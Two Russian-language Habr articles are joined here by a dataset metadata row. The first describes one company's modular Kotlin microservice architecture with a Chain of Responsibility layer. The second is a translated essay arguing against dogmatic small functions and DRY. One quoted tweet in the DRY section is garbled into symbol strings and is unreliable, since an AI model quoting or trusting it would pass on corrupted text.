Оптимизировать расходы можно по-разному. Например, уволить дорогих разработчиков и набрать джунов, просто сократить штат или понизить зарплаты. Лично мне ближе подход увеличения скорости и качества разработки за счет применения более совершенных методик и стека.
Мы в компании [Датана](https://datana.ru/) с командой, включающей шесть разработчиков, за один 2021-й год реализовали пять проектов. Каждый из проектов хоть и не был гигантом типа Госуслуг, но все же имел целый ряд сложностей и, как правило, такие проекты реализуются порядка одного года каждый. Мы смогли реализовать за год пять таких проектов, т.е. наша скорость разработки была примерно в пять раз выше «среднего по больнице».
Очевидно, что достичь такой скорости было не просто, да и приемов ускорения было использовано много. Но в этой статье я хочу сосредоточиться именно на архитектурных особенностях микросервисов в наших проектах, которые сыграли ключевую роль в успехе.
Проекты, о которых идет речь — это экспертные системы для металлургии. На вход они получают данные от датчиков, из баз данных завода, с нашего оборудования, включая камеры как инфракрасные, так и видимого диапазона. Далее эти данные анализируются в режиме реального времени и на выход выдаются рекомендации сталеварам. Также в системах предусмотрено формирование аналитической отчетности, в том числе для оценки экономического эффекта.
Нет смысла подробно описывать проекты, да и предлагаемые архитектурные подходы не оптимизировались специально для них. Эти подходы я оттачивал на протяжении многих лет на разных проектах, включая ETL-системы и Web-бэкенды. Также я уже 2 года преподаю их в компании Otus на курсе «Backend-разработка на Kotlin», внося улучшения на каждом потоке студентов. И, если боевые металлургические проекты обсуждать здесь мне не позволяет NDA, то учебные проекты доступны в открытом виде на github и мы вполне сможем изучить их в этой статье. Давайте откроем проект маркетплейса учебной группы мая 2021 года и далее будем обсуждать именно его: [**ссылка**](https://github.com/otuskotlin/202105-otuskotlin-marketplace)**.**
Но предварительно несколько слов об общих особенностях подхода в целом и проекта в частности. Первое. Проект написан на Kotlin и, я вам скажу, значительная доля наших темпов была обеспечена именно этим языком. Ни Java, ни JS/TS, ни Python, по моему опыту, таких темпов не обеспечивает. Но все те же подходы мы также вполне успешно применяли и при разработке на дугих языках, включая Python.
Второе. Откуда вообще возникают задержки при разработке? Вроде «ты ж программист» — взял и сделал. Да, все легко делается, пока проект мелкий и простой. Но по мере роста проекта количество сущностей в нем начинает расти бешеными темпами и они начинают конфликтовать между собой, вызывая:
1. Баги. Невозможно заранее предусмотреть все варианты развития логики. Значительная часть логики вскрывается уже на продуктовой площадке и выливается в баг-репорты.
2. Доделки. На этапе разработки и планирования практически невозможно предусмотреть все нюансы поставленной задачи. В итоге, приходится постоянно расширять логику и предусматривать ранее незапланированные кейсы.
3. Переделки. Не всегда выявленные нюансы могут ограничиться только доделками. Нередко приходится переделывать часть программы.
И, чем крупнее ваш проект, тем больше возникает багов, недоделок и переделок. Я наблюдал проекты, которые полностью перестали развиваться, а занимались только поддержкой.
Очевидно, давно уже всем известно, как бороться с такими напастями:
1. Более тщательной проработкой проекта. Порой тщательной настолько, что проект становится водопадом, в котором планирование занимает чуть ли не столько же времени, сколько сама разработка. А потом оказывается, что все равно что-то не предусмотрели, после чего ТЗ вновь долго согласовывается и так же долго внедряется. Не очень способствует оптимизации.
2. Гибкими подходами. Мы признаемся в том, что не всемогущи и ограничиваем тщательность начальной проработки. При этом планируем рефакторинг в несколько итераций. Это отличный подход на бумаге, но на деле тут есть один нюанс: ваш проект должен предусматривать подобные рефакторинги, а для этого у него должна быть гибкая архитектура, чего в большинстве проектов, сделанных на Spring-MVC (да и на множестве других фреймворках) не наблюдается.
Итак, как же нам достичь гибкой архитектуры? Тут ничего нового нет. Все эти избитые вопросы с собеседований типа SOLID, GRASP, Банда четырех, чистая архитектура, DDD и прочее — это как раз про это.
Взгляните на проект маркетплейса. Что первое бросается в глаза — это большое количество модулей, т.е. модульная архитектура. Каждый модуль появляется для того, чтобы максимально изолировать какую-то функциональность. Когда она изолирована, мы всегда с легкостью можем локализовать источник проблем и всегда легко сможем корректировать (исправлять баги, доделывать, переделывать) именно эту функциональсть, не затрагивая другие части программы. На всех собеседованиях спрашивают про DI, все знают, что Spring на этом и построен, но почему-то в реальных проектах я не часто вижу модульную архитектуру.
Второе, что можно увидеть — это то, что вся программа состоит из дублирующих модулей. Например, несколько модулей с окончанием `-app`, т.е. приложений, т.е. фреймворков. Это сделано в учебных целях для демонстрации взаимозаменяемости каждого модуля. Да, оказывается приложения можно делать не только на Spring, но и на множестве других фреймворков, которые могут подходить больше конкретному приложению. Причем делать так, чтобы в любой момент можно было сменить фреймворк без ущерба для остальной логики приложения.
Аналогично, серия модулей `repo` обслуживает хранение. Сейчас Oracle объявила санкции российским потребителям и у многих компаний встает вопрос: как заменять базы данных этой компании на что-то другое. И ORM-библиотеки не всегда могут помочь в этом вопросе, потому как диалекты SQL могут вносить серьезные изменения в производительность и пр. нюансы, так и переход может выполняться не только на SQL-базы, но и на NoSQL или NewSQL. Когда у вас хранение выделено в отдельный модуль, то потребуется разработать только один новый модуль, подключить его в модуле фреймворка и все. Другие модули затронуты не будут.
Отдельно хочется упомянуть модули `ok-marketplace-mp-transport-mp` и `ok-marketplace-be-service-openapi`. В этих модулях находятся разные версии API для одного и того же микросервиса. Как видите, даже API мы выносим в отдельные модули. И это дает возможность нам не только легко менять спецификацию без существенных переделок, но и поддерживать одновременно несколько версий API в одном микросервисе. Например, для бесшовного апгрейда отдельных микросервисов системы.
Для того, чтобы изменение API не влияло на остальные компоненты, данные из транспортных моделей перекладываются во внутренние модели, размещенные в модуле `ok-marketplace-be-common`. Внутренние модели используются большинством остальных модулей микросервиса и собраны в контекст (о нем чуть далее). Они используются исключительно внутри этой программы, нигде не публикуются, а значит их изменение никак не отражается на внешних интеграциях или хранении. Именно поэтому они формируются так, как удобно нам. Например, там могут быть избыточные поля, они могут быть мутабельными, время нам удобно хранить не как ISO 8601 или Long-таймстэмпом, а как Instant.
Перекладка данных из транспортных моделей во внутренние производится с помощью модулей-маперов. Почему они тоже выделены в отдельные модули, а не объединены с транспортными моделями? Пример такой. У нас был реализован WebRTC-интерфейс, состоящий из трех компонентов: (1) сигнального сервера, (2) сервиса-продюсера видеопотока и (3) фронтенда-потребителя видеопотока. Все эти компоненты использовали те же самые транспортные модели, но собственные внутренние. Поэтому маперы не могут включаться внутрь модуля транспортных моделей и точно так же не могут включаться в фреймворк.
В целом, модульную архитектуру можно сравнить с конструктором Lego. Вы можете построить любой замок из его деталек, а если потребуется изменить часть стены, вы всегда можете ее разобрать и собрать заново по-другому, не затрагивая другие части конструкции. Именно поэтому обслуживание изменений оказывается гораздо более дешевым. Но это еще не все.
В проекте можно увидеть модуль `ok-marketplace-be-logics`. Он занимает особую роль. В нем происходит выполнение бизнес-логики. Бизнес-логика не может зависеть от конкретных реализаций хранения или форматов данных, она просто описывает то, что обычно рисуется на PBM-диаграмах, т.е. операции обработки полученных данных и вычисление результата. Именно поэтому этот модуль зависит только от `ok-marketplace-be-common` (плюс небольшие библиотеки-помощники типа валидаторов). В модуле бизнес-логики мы не интересуемся, в какую базу будут сохранены данные и как эта база устроена. В нем мы просто указываем, что такие-то данные необходимо сохранить.
Строится модуль бизнес-логики на базе классического шаблона Chain of Responsibilities (CoR, Цепочка обязанностей), который описан был еще в книге Банды четырех в далеком 1994 году, т.е. за год до появления Java и JavaScript. К сожалению, редко видел людей, которые им пользуются, хотя то, что он используется в Spring, знает больше людей :)
Шаблон представляет из себя классический конвейер Форда, в котором одинаково устроенные функции-обработчики последовательно выполняют работу над объектом класса-контекста (да, это его я упомянул выше). Работа с контекстом происходит следующим образом:
1. Он создается при каждом вызове контроллера в фреймворке.
2. Полученные в запросе данные десериализуются в транспортные модели, мапятся во внутренние модели, которые и складываются в контекст.
3. Подготовленный контекст пропускается через цепочку всех обработчиков, вычисляя результат.
4. Результат отправляется как ответ микросервиса.
Использование CoR дает нам главным образом неимоверную гибкость. Если завтра аналитики потребуют добавить еще одну валидацию или извлечь дополнительные данные из еще одного источника, мы просто добавим еще один или несколько обработчиков в бизнес-цепочку CoR. Изменение порядка обработки, изменение поведения, дополнительная функциональность — все это делается очень легко и управляемо. И, когда происходит что-то не то с бизнес-логикой, мы всегда знаем где искать проблемы.
Многие текущие изменения и бизнес-логике мы в команде выполняли в течении пары часов, максимум пары дней (в случае глобальных изменений). В нашей команде ни разу не прозвучала фраза, которую я встречал в других командах: «В ТЗ/архитектуру/постановку это требование не было заложено, поэтому на переделку требуется несколько месяцев».
Шаблон CoR в проекте реализован в проекте в виде библиотеки в модуле ok-marketplace-mp-common-cor. В боевых проектах мы используем его Open Source реализацию из [git-проекта](https://github.com/crowdproj/kotlin-cor). Особенность библиотеки в том, что она оптимизирована для высокой читаемости логики человеком. Даже через месяц в проекте не просто становится разобраться, ведь все забывается. А благодаря библиотеке вся бизнес-логика приложения наглядно представлена в одном файле. И да, если в начале проекта число обработчиков редко превышает десяток, то в типичном боевом микросервисе их в итоге накапливается десятки и даже сотни.
В целом, это все про структуру проекта. Однако есть еще некоторые нюансы, которые влияют на количество багов и, значит, на скорость вывода в прод. В современной разработке хорошей практикой считается передавать как можно большую часть работы по валидации кода на компилятор, а не на тестировщиков. В частности поэтому предпочтительнее использовать класс вместо словаря (HashMap), где это возможно. Ведь элемент словаря компилятор не проверит на наличие или отсутствие, а элемент класса — легко.
Так вот, для связи микросервисов мы используем OpenAPI. Сейчас он стал уже довольно распространен, но все еще не так широко, как хотелось бы. OpenAPI спецификацию может написать даже аналитик, не без согласования с тимлидом, конечно. Далее из этой спецификации генерируются транспортные модели — те самые модули `ok-marketplace-be-transport-openapi` и `ok-marketplace-mp-transport-mp`. Зачем это делается? Наш CI настроен таким образом, что сразу после изменения транспортных моделей происходит пересборка всего проекта. Поскольку Котлин относится к языкам со строгой типизацией, микросервисы, изменение транспортных моделей в которых не учтены, при пересборке падают. Такие падения позволяют нам контролировать согласованность кода в проекте и это гораздо лучше, чем если о несогласованности мы узнаем уже только в проде.
На этом я бы хотел закончить — статья и так уже получилась великовата. Конечно, это далеко не весь набор инструментов ускорения разработки. Можно было бы еще рассказать про организацию работы, планирование, тестирование, систему формирования отчетов, но все это я оставлю на потом.
Обо мне: Сергей Окатов,
руководитель отдела разработки, архитектор компании [Datana](https://datana.ru/);
автор и руководитель курса [“Backend разработка на Kotlin”](https://otus.pw/SxQN/) в компании [Otus](https://otus.pw/D1mD/).
* [Учебный проект маркетплейса](https://github.com/otuskotlin/202105-otuskotlin-marketplace)
* Библиотека [Kotlin-CoR](https://github.com/crowdproj/kotlin-cor)
---
Сегодня вечером в Otus состоится demo-занятие «Тестирование в микросервисной архитектуре», на которое приглашаем всех желающих. На занятии расскажем про различные типы тестов и инструментов, используемых в тестировании, а также поговорим о том, как микросервисная архитектура изменила подходы к тестированию. Регистрация [здесь.](https://otus.pw/TiVH/) | https://habr.com/ru/post/657019/ | null | ru | null |
# Вред маленьких функций

*Перевод [статьи](https://medium.com/@copyconstruct/small-functions-considered-harmful-91035d316c29) Синди Шридхаран.*
В этой статье автор собирается:
* Пролить свет на некоторые предполагаемые преимущества маленьких функций.
* Объяснить, почему **некоторые** из преимуществ вовсе не такие радужные, как рекламируется.
* Объяснить, почему маленькие функции **иногда** контрпродуктивны.
* Объяснить, в каких случаях маленькие функции действительно полезны.
Среди общих советов по программированию неизменно превозносятся элегантность и эффективность маленьких функций. В книге «Чистый код» — многими воспринимаемой в качестве библии программистов — есть глава, посвящённая одним лишь функциям, и она начинается с примера поистине ужасной, и к тому же длинной функции. И дальше в книге **длина** функции клеймится как самый страшный грех:
> Функция не только длинная, она содержит дублирующий код, кучу непонятных строковых значений и много странных и неочевидных типов данных и API. Вы разобрались в ней после трёх минут изучения? Вероятно, нет. В ней происходит слишком многое и на слишком многих уровнях абстракции. Здесь непонятные строковые значения и странные вызовы функций перемешаны с выражениями if двойной вложенности, управляемыми флагами.
В той же главе кратко обсуждается, какие качества должны сделать код «простым в чтении и понимании» и «позволить случайному читателю интуитивно понять, какого рода программе они принадлежат», а потом заявляется, что для этого необходимо делать функции **меньше**.
Первое правило функций гласит, что они должны быть маленькими. Второе правило гласит, что функции **должны быть ещё меньше**.
Идея, что функции должны быть маленькими, считается практически священной и не подлежащей пересмотру. Она часто всплывает в ходе ревизий кода, в дискуссиях в Twitter, на конференциях, в книгах и подкастах, статьях про лучшие методики рефакторинга и так далее. И недавно эта идея выскочила в ленте в виде такого твита:
> В моём Ruby-коде половина методов длиной всего в одну-две строки. 93% короче 10. <https://t.co/Qs8BoapjoP> <https://t.co/ymNj7al57j>
>
> —[@martinfowler](https://twitter.com/martinfowler/status/893100444507144192)
Автор приводит ссылку на свою статью о длине функций, в которой пишет:
> Если при взгляде на фрагмент кода вы приложили усилия чтобы понять, что тут делается, значит вам нужно извлечь это в функцию и дать ей имя в честь этого «что».
>
>
>
> Приняв для себя этот принцип, я выработал привычку писать очень маленькие функции — обычно длиной всего несколько строк [[2](https://martinfowler.com/bliki/FunctionLength.html#footnote-nested)]. Меня настораживает любая функция длиной больше пяти строк, и я нередко пишу функции длиной в одну строку [[3](https://martinfowler.com/bliki/FunctionLength.html#footnote-mine)].
Достоинства маленьких функций пропагандируются столь часто, что всего через несколько дней эта тема всплыла в виде такого твита:
> Мне нравится часть совета [@dc0d\_](http://twitter.com/dc0d_)
>
> — [@davecheney](https://twitter.com/davecheney/status/895789583790624769)
Некоторые так озабочены маленькими функциями, что страстно отстаивают идею абстрагирования любой и каждой части номинально сложной логики в отдельную функцию.
Нам приходилось работать с кодовыми базами, написанными людьми, впитавшими эту идею до такой нечестивой степени, что конечный результат получился адским и полностью противоречащим всем добрым намерениям, которыми был вымощен путь. В этой статье мы хотим объяснить, почему некоторые из широко разрекламированных преимуществ маленьких функций не всегда соответствуют нашим надеждам, а иногда и вовсе контрпродуктивны.
Предполагаемые преимущества маленьких функций
---------------------------------------------
В подтверждение достоинств маленьких функций обычно выкатывается ряд утверждений.
#### Делают что-то одно
> Небольшая функция имеет больше шансов делать что-то одно. Примечание: Маленькая != Одна строка.
>
> —[@davecheney](https://twitter.com/davecheney/status/895799192915894272)
Идея проста: функция должна делать только что-то одно, и делать её хорошо. На первый взгляд звучит очень здраво, даже в некой гармонии с философией Unix.
Неясность возникает тогда, когда нужно определить «что-то одно». Это может быть что угодно, от простого выражения возвращения до условного выражения, части математического вычисления или сетевого вызова. Как это часто бывает, «что-то одно» означает один уровень абстракции какой-то логики (обычно бизнес-логики).
Например, в веб-приложении «чем-то одним» может быть CRUD-операция вроде «создания пользователя». При создании пользователя как минимум необходимо сделать запись в базе данных (и обработать все сопутствующие ошибки). Возможно, также придётся отправить человеку приветственное письмо. Более того, кто-то ещё захочет инициировать специальное сообщение в брокере сообщений вроде Kafka, чтобы скормить событие другим системам.
Получается, что «один уровень абстракции» вовсе не один. Некоторые программисты, безоговорочно принявшие идею, что функция должна делать «что-то одно», с трудом сопротивляются стремлению рекурсивно применять этот принцип к каждой своей функции или методу.
> Так что многие из них не могут остановиться, пока не сделают функцию полностью DRY и модульной — а это никогда не получается идеально
>
> —[@copyconstruct](https://twitter.com/copyconstruct/status/895804187987988480)
То есть вместо разумной и непоколебимой абстракции, которую можно понять (и протестировать) как один элемент, мы создаём ещё более мелкие элементы, из которых формируются все компоненты «чего-то одного», пока это одно не станет полностью модульным и полностью DRY.
#### Ошибочность DRY
> DRY is one of the most dangerous design principlα(34) floatiα(25) aα(28)und α(29)t α(13)α(27)e toα(22)y
>
> —[@xaprb](https://twitter.com/xaprb/status/895812483306340352)
DRY не обязательно синоним пристрастия делать функции как можно меньше. Но я много раз наблюдал, как второе приводит к первому. Я считаю, что DRY хороший ориентир, но очень часто прагматизм и разум кладутся на алтарь догматического следования этому принципу, в особенности программистами с Rails-убеждениями.
У Реймонда Хеттингера, одного из основных разработчиков Python, есть фантастическое выступление [Beyond PEP8: Best practices for beautiful, intelligible code](https://www.youtube.com/watch?v=wf-BqAjZb8M). Его нужно посмотреть не только Python-программистам, а вообще всем, кто интересуется программированием или зарабатывает им на жизнь. В нём очень проницательно разоблачены недостатки догматического следования PEP8 — руководству по стилю в Python, реализованному во многих линтерах. И ценность выступления не в том, что оно посвящено PEP8, а в ценных выводах, которые можно сделать, многие из которых не зависят от конкретного языка.
Посмотрите хотя бы [одну минуту](https://youtu.be/wf-BqAjZb8M?t=691) из выступления, во время которой рисуется пугающе точная аналогия с коварным зовом DRY. Программисты, настаивающие на широчайшем применении DRY, рискуют за деревьями не увидеть леса.
Главный недостаток в DRY – это принуждение к абстракциям, вложенным и преждевременным. Поскольку невозможно абстрагироваться **идеально**, нам приходится делать это **неплохо**, в меру своих сил. При этом нельзя дать точное определение, насколько должно быть «неплохо», это зависит от многих факторов.
На этом графике термин «абстракция» можно заменить на «функцию». Например, прикидывая, как лучше всего спроектировать уровень абстракции А, можно продумать:
* Характер предположений, лежащих в основе абстракции А, какова вероятность (и длительность) того, что они будут логичными.
* Склонность уровней абстракций, лежащих в основе абстракции А (X и Y), а также базирующихся на ней (Z), оставаться согласованными, гибкими и корректными в реализации и проектировании.
* Каковы требования и ожидания в отношении любых **будущих** абстракций выше (М), или ниже абстракции А (N).
Разрабатываемая нами абстракция А неизбежно будет постоянно пересматриваться, вплоть до частичного или полного отказа. Поэтому основополагающим свойством нашей абстракции, которая неизбежно будет модифицироваться, должна быть **гибкость**.
И если мы прямо сейчас начнём при любой возможности использовать принцип DRY, то лишим себя в будущем этой гибкости, способности адаптироваться к любым возможным изменениям. Что нам действительно нужно сделать, так это дать себе немного свободы вносить неизбежные изменения, которые потребуются рано или поздно, а не начинать сразу же строить идеальное решение.
Лучшая абстракция — та, что оптимизируется **достаточно**, а не **идеально**. Это фича, а не баг. Необходимо понять эту важнейшую особенность абстракций, чтобы успешно их проектировать.
У Алекса Мартелли, придумавшего фразу «утиная типизация» (duck-typing) и знаменитую Pythonista, есть выступление под названием The Tower Of Abstraction; почитайте эти слайды из [презентации](https://speakerdeck.com/pybay2016/alex-martelli-the-tower-of-abstraction):


У известной рубистки Сэнди Метц есть выступление [All The Little Things](https://www.youtube.com/watch?v=8bZh5LMaSmE&feature=youtu.be), в котором она постулировала, что «дублирование гораздо дешевле неправильной абстракции», а значит нужно «предпочесть дублирование неправильной абстракции».
Я считаю, что абстракции вообще не могут быть «правильными» или «неправильными», потому граница между этими понятиями нечеткая и вечно меняется. Нашу тщательно выпестованную «идеальную» абстракцию от статуса «неправильной» отделяет лишь одно бизнес-требование или отчёт об ошибке.
Мне кажется, абстракцию нужно воспринимать как некий диапазон, как на графике выше. Один край диапазона — это оптимизация с точки зрения **точности**, в то время как абсолютно все аспекты нашего кода нужно оптимизировать до состояния **абсолютной точности**. Но лучшее — враг хорошего: стремление к идеалу не поможет спроектировать **хорошие** абстракции, поскольку требует идеального соответствия. Другая часть нашего спектра — это оптимизация с точки зрения неточности и отсутствия границ. И несмотря на максимальную гибкость, у этого подхода есть свои недостатки.
> Иногда для конкретного контекста есть лишь ОДНО идеальное решение. Но контекст может в любое время измениться, как и идеальное решение <https://t.co/ML7paTXtdu>
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/892902659581026304)
Как и в большинстве случаев, «идеал» находится где-то посередине. Не существует универсального идеального решения. «Идеальность» зависит от множества факторов — программистских и межличностных, — и хороший разработчик должен уметь распознать, где находится «идеальная» точка спектра для каждого контекста, и постоянно переоценивать этот идеал.
#### Имена
После решения, **что** и **как** мы абстрагируем, важно дать абстракции имя.
А именовать **трудно**.
В программировании считается прописной истиной, что давать длинные, описательные имена — это хорошо, причём некоторые выступают за замену комментариев в коде на функции, имена которых представляют собой комментарии. Смысл в том, что чем более описательное имя, тем лучше инкапсуляция.
> и наконец именование. Фоулер с друзьями выступают за описательные имена,
>
> такЧтоМыСделалиИменаКакЭтоКоторыеОченьТрудноЧитать
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/895794624530268160)
Возможно, это прокатывает в мире Java, где многословие в порядке вещей. Но код с такими именами трудно читать. При чтении кода такие слепки из кучи слов вводят меня в лёгкий ступор, пока я пытаюсь выделить все эти слоги в имени функции, встроить её в мысленную модель, которая к тому моменту сформировалась у меня в голове, а затем решить, стоит ли перейти к определению функции и изучить её реализацию.
Но с «маленькими функциями» другая проблема: погоня за ними приводит к тому, что маленьких функций становится **ещё больше**, и у всех многословные имена ради отказа от комментариев и самодокументированности кода.
И меня сильно утомляет осмысление многословных имён функций (и переменных), встраивание их в мысленную модель, решение, какие изучить подробнее, а какие пропустить, и наконец сложение всех кусочков мозаики в единую картину.
> Чем меньше функции, тем больше их и их имён. Лучше я буду читать код, а не имена функций.
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/895794980203003904)
Я считаю, что ключевые слова, конструкты и идиомы, предлагаемые языком программирования, визуально воспринимаются гораздо легче, чем придуманные имена переменных и функций. Например, когда я читаю блок `if-else`, то редко вдумываюсь в `if` или `elseif`, тратя больше времени на осмысление логики работы программы.
И мне неприятно, когда ход моих мыслей нарушается чем-то вроде `aVeryVeryLongFuncNameAndArgList`. Особенно если вызываемая функция состоит из одной строки и легко могла быть инлайнена. Контекстные переключения не дёшевы, неважно, процессорные это переключения, или программисту приходится мысленно переключаться, читая код.
Ещё одно следствие избытка маленьких функций, особенно с очень описательными и неинтуитивными именами — труднее **искать** по кодовой базе. Функцию `createUser` грепать просто, а функцию `renderPageWithSetupsAndTeardowns` (это имя взято в качестве яркого примера из книги *Clean Code*), напротив, не так просто запомнить или найти. Многие редакторы поддерживают нечёткий поиск по кодовой базе, поэтому избыток функций с похожими префиксами наверняка приведёт к очень большому количеству результатов в выдаче, что трудно назвать идеалом.
#### Потеря локальности
Лучше всего маленькие функции работают тогда, когда для поиска определения функции нам не нужно покидать пределы файла или границы пакета. С этой целью в книге *Clean Code* предлагается так называемое Правило понижения (The Stepdown Rule).
> Нам нужно, чтобы код читался как связное повествование. Нам нужно, чтобы за каждой функцией следовали другие функции на следующем уровне абстракции, чтобы по мере чтения списка функций мы последовательно опускались по уровням абстракции. Я называю это **Правилом понижения**.
В теории звучит прекрасно, но я редко видел, чтобы это работало на практике. Напротив, когда в код добавляется много функций, почти неизменно теряется локальность.
Предположим, что мы начали с трёх функций А, В и С, которые вызываются (и читаются) друг за другом. Изначально наши абстракции подкреплялись определёнными предположениями, требованиями и оговорками, которые мы усердно исследовали и аргументировали в начале проектирования.
Довольно скоро у нас появилось непредвиденное новое требование, пограничный случай или ограничение. Нужно модифицировать функцию А, поскольку инкапсулированное в ней «что-то одно» больше не подходит (или изначально не подходило и теперь требует исправления). В соответствии с советами из *Clean Code* мы решили, что лучше всего создать **новые функции**, в которые спрячем новые требования.
Пару недель спустя концепция снова поменялась и нам приходится создавать дополнительные функции для инкапсулирования дополнительных требований.
Вот мы и пришли к той самой проблеме, описанной Сэнди Метц в её статье [The Wrong Abstraction](https://www.sandimetz.com/blog/2016/1/20/the-wrong-abstraction). Там говорится:
> Существующий код оказывает мощное воздействие. Самим своим существованием он утверждает свою корректность и необходимость. Мы знаем, что код отражает вложенные в него усилия, и мы очень не хотим их обесценить. Но, к сожалению, истина такова, что чем сложнее и непредсказуемее код, то есть чем больше мы в него вкладываем, тем больше ощущаем необходимость сохранить его («[ошибка невозвратных затрат](https://en.wikipedia.org/wiki/Sunk_cost#Loss_aversion_and_the_sunk_cost_fallacy)»).
Возможно, это верно для команды, изначально работавшей над кодовой базой и продолжающей её поддерживать, но встречались противоположные ситуации, когда базой начинают владеть новые программисты (или руководители). То, что начиналось с благих намерений, превращается в спагетти-код, который уж точно невозможно назвать **чистым** и который всё сильнее хочется реорганизовать или переписать целиком.
Кто-то скажет, что это в определённой степени неизбежно. И будет прав. Мы редко говорим о том, как важно писать код, который будет умирать постепенно (graceful death). Раньше я уже писал о том, как важно, чтобы код можно было легко вывести из эксплуатации, а для самой кодовой базы это ещё важнее.
> +1. Нужно оптимизировать код, чтобы он умирал постепенно. В этом должен был помочь принцип открытости/закрытости, но не получилось
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/895798644359573505)
Программисты слишком часто считают код «мёртвым» только в том случае, если он удалён, больше не используется или сам сервис выключен. Если же код, который мы пишем, будем считать умирающим **при каждом добавлении нового Git-коммита**, то это может побудить нас писать код, удобный для модифицирования. Если думать о том, как лучше абстрагировать, то это сильно помогает осознать тот факт, что создаваемый нами код может умереть (быть изменённым) уже через несколько часов. Так что куда полезнее делать код **удобным для модифицирования**, чем пытаться выстроить повествование, как это советуется в *Clean Code*.
#### Загрязнение классами
В языке, поддерживающем ООП, с уменьшением функций увеличивается размер или количество классов. Мы видели, как в случае с Go это приводило к разрастанию интерфейсов (в сочетании с [интерфейсным загрязнением](https://medium.com/@rakyll/interface-pollution-in-go-7d58bccec275)) или большому количеству мелких пакетов.
Это усугубляет когнитивные нагрузки при сопоставлении бизнес-логики с нашими абстракциями. Чем больше классов/интерфейсов/пакетов, тем труднее разобраться со всем этим одним махом, и ничто не оправдывает затраты на поддержание всех этих построенных нами классов/интерфейсов/пакетов.
#### Меньше аргументов
Приверженцы маленьких функций почти неизменно стремятся передавать им **меньше аргументов**.
Проблема в том, что из-за этого возрастает риск сделать зависимости неявными.
> Кроме того, при использовании в языках с наследованием, вроде Ruby, это приводит к сильной зависимости функций от глобального состояния и синглтонов
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/895793903445487616)
Мне встречались в Ruby классы с 5-10 маленькими методами, каждый из которых делал что-то очень простое и брал в качестве аргументов один-два параметра. Многие из этих методов изменяют общее глобальное состояние или зависят от неявно передаваемых им синглтонов, что можно расценить как антипаттерн.
Кроме того, при неявности зависимостей **сильно усложняется тестирование**, в придачу к трудностям настройки и сброса состояния перед каждым тестом наших крошечных функций.
#### Трудно читать
Я уже говорил об этом выше, но стоит напомнить: многочисленные маленькие функции, особенно длиной в одну строку, чрезмерно затрудняют чтение кодовой базы. Особенно это вредит новичкам, для которых код и должен быть оптимизирован в первую очередь.
> Черты «новичка в кодовой базе»: 1. и правда новичок 2. ветеран другой подсистемы 3. исходный автор
>
> — [@sdboyer](https://twitter.com/sdboyer/status/895800257908547585)
>
>
>
> прочие факторы, которые надо учесть — 1) новичок в языке программирования 2) новичок во фреймворке (rails, django и так далее) 3) новичок в организационном стиле
>
> — @[copyconstruct](https://twitter.com/copyconstruct/status/895803815538040832)
Есть несколько видов новичков в кодовой базе. Лучше всего иметь в команде кого-то, способного проверить ряд категорий этих «новичков». Это помогает мне пересмотреть свои предположения и непреднамеренно навязанные мной какому-то новичку трудности при первом прочтении кода. Я понял, что этот подход действительно помогает сделать код **лучше и проще**, чем при противоположном подходе.
Простой код необязательно легче в написании, и в нём вряд ли будет применён принцип DRY. Нужно потратить кучу времени на обдумывание, уделить внимание подробностям и постараться прийти к самому простому решению, одновременно верному и лёгкому в обсуждении. Самое поразительное в этой труднодостижимой простоте, что такой код одинаково легко понимают и старые, и новые программисты, что бы ни подразумевалось под «старыми» и «новыми».
«Новичку» в кодовой базе, если ему повезло и он уже знает используемый язык и/или фреймворк, то самое трудное для него — понять бизнес-логику или подробности реализации. А если не повезло и приходится прокладывать путь сквозь кодовую базу на незнакомом языке, то главной проблемой будет пройти по канату между **достаточным** пониманием языка/фреймворка, чтобы можно было без затруднений понять, что делает код, и способностью выделить «что-то одно» и понять, как проработать это настолько, чтобы проект перешёл на следующую стадию.
И вряд ли в подобных ситуациях часто бывало так, что вы смотрите на незнакомую кодовую базу и думаете:
> О, посмотрите на эти **функции**. Такие **маленькие**. Такие **DRY**. Такие прекраааааааасные.
Когда рискуешь заходить на неизведанные территории, то надеешься лишь, что придётся сделать как можно меньше мысленных скачков и переключений контекста, пытаясь найти ответ на вопрос.
> Если об абстракции трудно рассуждать (или приходится ломать голову там, где в этом нет нужды), то оно того не стоит.
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/895809936927498240)
Трата времени и сил на упрощение кода ради тех, кто будет в будущем его сопровождать или использовать, будет иметь огромную отдачу, особенно для open source-проектов.
Когда маленькие функции действительно полезны
---------------------------------------------
Несмотря на всё сказанное, маленькие функции могут быть полезны, особенно при тестировании.
#### Сетевой ввод-вывод
> Ага, расскажи мне, как всё хорошо работает, когда ты запускаешь пару десятков сервисов с разными dbs и зависимостями на своём macbook.
>
> — [@tyler\_treat](https://twitter.com/tyler_treat/status/846101185115381760)
>
>
>
> Кроме того, большие интеграционные тесты, охватывающие многие сервисы, являются антипаттерном, но убеждать в этом людей до сих пор бесполезно.
>
> — [@tyler\_treat](https://twitter.com/tyler_treat/status/846105795259437057)
Не будем рассказывать, как лучше всего писать функциональные, интеграционные и модульные тесты для множества сервисов. Но когда речь заходит о модульных тестах сетевого ввода-вывода, то на самом деле ничего не тестируется.
> Разгон и обрушение базы данных/очереди ради модульного тестирования может быть плохой идеей, но излишне усложнённые заглушки/фальшивки гораздо хуже.
>
> — [@copyconstruct](https://twitter.com/copyconstruct/status/833929816235659264)
Не стоит быть фанатом заглушек. У них несколько недостатков. Начнём с того, что заглушки — искусственная симуляция какого-то результата. Они хороши не больше, чем позволяет наше воображение и возможность предсказать разные виды сбоев, с которыми может столкнуться приложение. Скорее всего, работа заглушек не совпадает с реальным сервисом, который они замещают, если только вы тщательно не протестируете каждую из них на соответствие. К тому же заглушки работают лучше всего, когда каждая из них в единственном экземпляре и каждый тест использует одну и ту же заглушку.
Тем не менее, заглушки всё ещё практически единственный способ модульного тестирования сетевого ввода-вывода. Мы живём в эру микросервисов и аутсорсинга вендору большинства (если не всех) проблем, не относящихся к ядру нашего основного продукта. Многие функции ядра приложения используют от одного до пяти сетевых вызовов, и при модульном тестировании лучше всего вместо этих вызовов использовать заглушки.
